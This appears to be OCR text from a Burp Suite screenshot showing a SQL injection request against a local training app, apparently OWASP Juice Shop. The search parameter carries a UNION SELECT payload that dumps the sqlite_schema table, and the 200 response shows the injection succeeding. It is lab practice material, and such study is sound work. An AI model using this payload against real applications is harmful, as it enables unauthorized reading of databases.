 Send Cancel < > Target: http://localhost:3000 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /rest/products/search?q=
'))+UNION+SELECT+sql,2,3,4,5,6,7,8,9+FROM+sqlite_schema+--
HTTP/1.1
2 Host: localhost:3000
3 sec-ch-ua: "Chromium";v="117", "Not;A=Brand";v="8"
4 Accept: application/json, text/plain, */*
5 sec-ch-ua-mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.132
Safari/537.36
7 sec-ch-ua-platform: "Linux"
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: cors
10 Sec-Fetch-Dest: empty
11 Referer: http://localhost:3000/
12 Accept-Encoding: gzip, deflate, br
13 Accept-Language: en-US,en;q=0.9
14 Cookie: language=en
15 If-None-Match: W/"325f-XHyttl+iAfMVcsSp7ECys6lytJE"
16 Connection: close
17
18
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Content-Type: application/json; charset=utf-8
8 ETag: W/"61bd-XXv5QmeDUr/f0sQlB+uoOTIbaJA"
9 Vary: Accept-Encoding
10 Date: Wed, 11 Oct 2023 03:09:25 GMT
11 Connection: close
12 Content-Length: 25021
13
14 {
"status":"success",
"data":[
{
"id":null,
"name":2,
"description":3,
"price":4,
"deluxePrice":5,
"image":6,
"createdAt":7,
"updatedAt":8,
"deletedAt":9
},
{
"id":1,
"name":"Apple Juice (1000ml)",
"description":"The all-time classic.",
Inspector